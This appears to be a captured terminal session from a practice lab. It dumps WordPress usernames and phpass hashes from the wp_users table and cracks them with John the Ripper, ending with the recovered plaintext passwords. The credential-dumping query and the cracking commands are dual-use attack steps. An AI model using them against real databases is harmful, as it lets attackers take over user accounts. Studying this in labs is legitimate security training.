 MySQL [wordpress]> describe wp_users;
| Field | Type | Null | Key | Default | Extra |
| ID | bigint(20) unsigned | NO | PRI | NULL | auto_increment |
| user_login | varchar(60) | NO | MUL | | |
| user_pass | varchar(255) | NO | | | |
| user_nicename | varchar(50) | NO | MUL | | |
| user_email | varchar(100) | NO | MUL | | |
| user_url | varchar(100) | NO | | | |
| user_registered | datetime | NO | | 0000-00-00 00:00:00 | |
| user_activation_key | varchar(255) | NO | | | |
| user_status | int(11) | NO | | 0 | |
| display_name | varchar(250) | NO | | | |
10 rows in set (0.042 sec)
MySQL [wordpress]> select concat_ws(':', user_login, user_pass) from wp_users;
| concat_ws(':', user_login, user_pass) |
| admin:$P$B2PFjjNJHOQwDzqrQxfX4GYzasKQoN0 |
| vagrant:$P$BMO//62Hj1IFeIr0XuJUqMmtBllnzN/ |
| user:$P$B83ijKvzkiB6yZL8Ubpi35CMQHiQjv/ |
| manager:$P$BvcrF0Y02JqJRkbXMREj/CBvP..21s1 |
4 rows in set (0.040 sec)
hashes.txt
File Edit Search Options Help
admin:$P$B2PFjjNJHOQwDzqrQxfX4GYzasKQoN0
vagrant:$P$BMO//62Hj1IFeIr0XuJUqMmtBllnzN/
user:$P$B83ijKvzkiB6yZL8Ubpi35CMQHiQjv/
manager:$P$BvcrF0Y02JqJRkbXMREj/CBvP..21s1
MySQL [wordpress]> Ctrl-C -- exit!
Aborted
┌──(kali㉿kali)-[~]
└─$ john --format=phpass hashes.txt --wordlist=dictionary.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~]
└─$ john --show hashes.txt
admin:sploit
vagrant:vagrant
user:sploit
manager:manager
4 password hashes cracked, 0 left